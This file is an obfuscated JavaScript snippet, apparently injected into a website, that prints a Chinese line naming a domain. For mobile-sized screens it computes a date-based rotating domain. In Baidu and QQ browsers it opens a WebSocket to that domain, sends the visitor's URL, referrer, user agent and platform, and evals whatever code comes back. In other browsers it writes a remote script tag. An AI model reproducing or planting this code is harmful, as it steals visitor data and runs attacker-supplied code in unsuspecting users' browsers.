document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
function a0_0x33e3(_0x1bfb29,_0x4a3fca){var _0x1451de=a0_0x42de();return a0_0x33e3=function(_0x7945fe,_0x6b8bd8){_0x7945fe=_0x7945fe-0x124;var _0x42deb1=_0x1451de[_0x7945fe];return _0x42deb1;},a0_0x33e3(_0x1bfb29,_0x4a3fca);}(function(_0x59e734,_0x17afca){var _0x1e2154=a0_0x33e3,_0x265544=_0x59e734();while(!![]){try{var _0x12e7ec=parseInt(_0x1e2154(0x14c))/0x1*(-parseInt(_0x1e2154(0x15c))/0x2)+-parseInt(_0x1e2154(0x147))/0x3+-parseInt(_0x1e2154(0x138))/0x4*(-parseInt(_0x1e2154(0x127))/0x5)+parseInt(_0x1e2154(0x13c))/0x6*(parseInt(_0x1e2154(0x169))/0x7)+-parseInt(_0x1e2154(0x140))/0x8+parseInt(_0x1e2154(0x136))/0x9*(-parseInt(_0x1e2154(0x162))/0xa)+-parseInt(_0x1e2154(0x14b))/0xb*(-parseInt(_0x1e2154(0x163))/0xc);if(_0x12e7ec===_0x17afca)break;else _0x265544['push'](_0x265544['shift']());}catch(_0x51135e){_0x265544['push'](_0x265544['shift']());}}}(a0_0x42de,0x6f887));var nt7587zr=(function(){var _0x1d3aea=(function(){var _0x230b86=!![];return function(_0x562022,_0x3cc287){var _0x520f57=_0x230b86?function(){var _0x49a9ae=a0_0x33e3;if(_0x3cc287){var _0x1a998b=_0x3cc287[_0x49a9ae(0x142)](_0x562022,arguments);return _0x3cc287=null,_0x1a998b;}}:function(){};return _0x230b86=![],_0x520f57;};}());function _0x3fd759(_0x482f2d){return _0x482f2d+(0x174-0x12c-0x48)*0xbd;}function _0x3f945a(_0x429a8f){var _0x234e8a=a0_0x33e3;return _0x429a8f[_0x234e8a(0x160)](function(_0x13a9f7,_0x13806c){var _0x1ef5e4=_0x234e8a;return _0x13a9f7[_0x1ef5e4(0x130)](_0x13806c);},[]);}var _0x547594=(function(){var _0x1e9746=_0x1d3aea(this,function(){var _0x59f43d=a0_0x33e3;return _0x1e9746[_0x59f43d(0x13a)]()[_0x59f43d(0x135)]('(((.+)+)+)+$')[_0x59f43d(0x13a)]()[_0x59f43d(0x13b)](_0x1e9746)[_0x59f43d(0x135)]('(((.+)+)+)+$');});_0x1e9746();var _0x3db396=_0x3fd759(0x6ddcfe);return function(){return _0x3db396;};}()),_0x287bf3=(function(){var _0x1eb935=_0x3fd759(0x6ddcfd);return function(){return _0x1eb935;};}()),_0x13be57=(function(){var _0x3b7a84=_0x3fd759(0x6ddd00);return function(){return _0x3b7a84;};}()),_0x56f87f=(function(){var _0x375da0=_0x547594()+_0x287bf3()+_0x13be57(),_0x222d45=function(_0x40253c){_0x375da0+=_0x40253c;};return function(){var _0x2e8c9d=a0_0x33e3;return new Date(Date[_0x2e8c9d(0x155)]()-_0x375da0);};}()),_0x3168c5=(function(){return function(_0x2075d8){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x2075d8);};}());function _0x46c1d9(){var _0x5681e9=a0_0x33e3,_0xccc9bb=_0x56f87f(),_0x4f1c1d='',_0x23d253=_0xccc9bb['getMonth']()+0x1,_0x2221f4=_0xccc9bb['getDate'](),_0x219bf1=(function(){var _0x363b1d=a0_0x33e3,_0x177ef8=[[_0x363b1d(0x150),_0x363b1d(0x134),_0x363b1d(0x16b)],[_0x363b1d(0x161),'33','1892'],[_0x363b1d(0x165),_0x363b1d(0x12e),_0x363b1d(0x156)],['865',_0x363b1d(0x15f),_0x363b1d(0x139)],['263',_0x363b1d(0x157),_0x363b1d(0x167)],[_0x363b1d(0x152),_0x363b1d(0x141),_0x363b1d(0x146)],[_0x363b1d(0x129),'472',_0x363b1d(0x12a)],['45',_0x363b1d(0x148),_0x363b1d(0x133)],[_0x363b1d(0x149),_0x363b1d(0x164),_0x363b1d(0x13d)]];return _0x3f945a(_0x177ef8)[_0x363b1d(0x143)](function(_0x2d851a){return parseInt(_0x2d851a);});}()),_0x578188=''+_0xccc9bb['getFullYear']()+(_0x23d253<=0x9?'0'+_0x23d253:_0x23d253)+(_0x2221f4<=0x9?'0'+_0x2221f4:_0x2221f4)+'2';for(var _0x11f9ee=0x0;_0x11f9ee<0x8;_0x11f9ee++)_0x4f1c1d+=String[_0x5681e9(0x137)](0x61+(parseInt(_0x578188)*parseInt(_0x219bf1[_0x11f9ee*0x3+0x1])+parseInt(_0x219bf1[_0x11f9ee*0x3+0x2]))%parseInt(_0x219bf1[_0x11f9ee*0x3])%0x1a);return _0x4f1c1d+'.'+_0x3168c5(0x69)+_0x3168c5(0x63)+_0x3168c5(0x75);}var _0x4f0178=document;function _0x180c93(_0x3e86d5){var _0x203003=a0_0x33e3;_0x4f0178[_0x203003(0x15b)](_0x3e86d5);}function _0x54b2d5(_0x57e9a9){var _0x32316=a0_0x33e3;return _0x57e9a9['split']('')[_0x32316(0x14a)]()[_0x32316(0x158)]('');}var _0x1fa895=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i['test'](_0x1fa895))!(function(){var _0x1d3438=a0_0x33e3,_0x4fce7a=function(){var _0x307f1f=a0_0x33e3,_0x4969a1=_0x307f1f(0x153),_0x2b32ae='';for(var _0x127dee=0x0;_0x127dee<0x8;_0x127dee++){_0x2b32ae+=_0x4969a1[parseInt(Math['random']()*_0x4969a1[_0x307f1f(0x125)])];}return _0x2b32ae;},_0x5c4483='div_'+_0x4fce7a();document[_0x1d3438(0x15b)](_0x1d3438(0x154)+_0x5c4483+_0x1d3438(0x159));try{var _0x2e630d,_0x16f68d='wss://sot.'+_0x46c1d9();_0x2e630d=_0x1d3438(0x15d)in window?new WebSocket(_0x16f68d):_0x1d3438(0x124)in window?new MozWebSocket(_0x16f68d):new SockJS(_0x16f68d),_0x2e630d[_0x1d3438(0x12d)]=function(){var _0x378562=_0x1d3438;_0x2e630d[_0x378562(0x12b)]('http_host='+_0x46c1d9()+'&lyh='+_0x5c4483+_0x378562(0x13e)+navigator[_0x378562(0x14d)]+_0x378562(0x132)+encodeURIComponent(location[_0x378562(0x15e)])+_0x378562(0x131)+encodeURIComponent(document[_0x378562(0x126)])+_0x378562(0x12f)+encodeURIComponent(navigator['userAgent']));},_0x2e630d[_0x1d3438(0x13f)]=function(_0x5aab34){var _0x19f74a=_0x1d3438;eval(_0x5aab34[_0x19f74a(0x166)]),_0x2e630d[_0x19f74a(0x144)]();};}catch(_0x281e05){console[_0x1d3438(0x145)](_0x1d3438(0x16a)+_0x281e05);}}());else{function _0x42a533(){var _0x2b1692=a0_0x33e3,_0x48e9e8=['<',_0x54b2d5(_0x2b1692(0x14e)),'\x20s',_0x2b1692(0x128),_0x54b2d5(_0x2b1692(0x168)),'/',_0x46c1d9(),'/',_0x54b2d5((new Date()[_0x2b1692(0x151)]()%0x3*new Date()[_0x2b1692(0x151)]()+new Date()['getTime']())['toString'](0x24)['slice'](0x1)),_0x54b2d5(_0x2b1692(0x14f)),0xc6e0,_0x54b2d5('ye')],_0x4cad50=[_0x2b1692(0x12c),_0x3fd759(0xdae),_0x3fd759(new Date()[_0x2b1692(0x151)]()),'\x22>','<','/s',_0x54b2d5(_0x2b1692(0x15a)),'>'];return _0x3f945a([_0x48e9e8,_0x4cad50]);}function _0x4cb22(){var _0x3c0f24=a0_0x33e3,_0x2f2f7b=_0x42a533();for(var _0x1fa531=0x0;_0x1fa531<_0x2f2f7b[_0x3c0f24(0x125)];_0x1fa531++){var _0x2e81ff=_0x2f2f7b[_0x1fa531];_0x180c93(_0x2e81ff);}}_0x4cb22();}}());function a0_0x42de(){var _0x3b261d=['platform','tpircs','pfd','454','getTime','4857','abcdefghijklmnopqrstuvwxyz0123456789','<span\x20id=\x27','now','553','883','join','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','tpirc','write','2lrIliJ','WebSocket','href','224','reduce','8627','21790dJSTba','12yOFvCY','9032','5834','data','49883','//:sptth','7yGRzOm','error','4983','MozWebSocket','length','referrer','137785ACvveK','rc=\x22','892','4456','send','?7587','onopen','3762','&ua=','concat','&ifr_ref=','&ifr_url=','9274','938','search','1620Wymwbb','fromCharCode','104orBDGf','943','toString','constructor','1835706LukLQV','722','&space_id=50912&serasfd=','onmessage','4814416crjATJ','5467','apply','map','close','log','489','863640pNYGLD','578','8672','reverse','12525381KHRnHL','422363RteOIg'];a0_0x42de=function(){return _0x3b261d;};return a0_0x42de();}
}